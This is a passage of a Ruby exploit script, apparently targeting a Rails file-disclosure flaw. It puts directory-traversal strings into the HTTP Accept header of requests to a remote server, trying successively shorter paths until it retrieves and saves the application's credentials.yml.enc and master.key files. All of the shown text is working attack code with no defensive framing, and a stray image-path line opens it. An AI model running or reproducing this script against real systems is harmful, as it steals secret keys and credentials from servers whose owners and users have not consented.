 print "[+] Getting file => credentials.yml.enc => "
path = "../../../../../../../../../../config/credentials.yml.enc{{"
for $i in 0..9
    uri = URI($remote + $ressource)
    req = Net::HTTP::Get.new(uri)
    req['Accept'] = path[3..57]
    res = Net::HTTP.start(uri.hostname, uri.port, $proxy_addr, $proxy_port) {|http|
        http.request(req)
    }
    if res.code == "200"
        puts "\033[92mOK\033[0m"
        File.open("credentials.yml.enc", 'w') { |file| file.write(res.body) }
        break
    end
    path = path[3..57]
    $i +=1;
end

print "[+] Getting file => master.key => "
path = "../../../../../../../../../../config/master.key{{"
for $i in 0..9
    uri = URI($remote + $ressource)
    req = Net::HTTP::Get.new(uri)
    req['Accept'] = path[3..57]
    res = Net::HTTP.start(uri.hostname, uri.port, $proxy_addr, $proxy_port) {|http|
        http.request(req)
    }
    if res.code == "200"
        puts "\033[92mOK\033[0m"
        File.open("master.key", 'w') { |file| file.write(res.body) }
        break
    end
    path = path[3..57]
    $i +=1;
end